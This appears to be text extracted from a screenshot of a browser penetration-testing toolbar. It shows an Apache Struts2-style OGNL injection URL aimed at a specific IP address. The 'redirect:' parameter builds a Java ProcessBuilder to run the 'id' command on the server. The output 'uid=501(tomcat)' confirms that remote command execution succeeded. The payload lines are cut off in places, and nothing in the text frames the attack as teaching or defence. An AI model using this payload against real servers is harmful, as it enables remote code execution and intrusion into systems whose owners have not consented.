 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://218.203.102.7:9080/tma/login.htm?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27id%27}%
%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23
%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23dbapp.getWriter%28%29.println%28%23e%29,%23dbapp.getWriter%2
Enable Post data Enable Referrer
uid=501(tomcat) gid=501(tomcat) ?=501(tomcat) ??=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023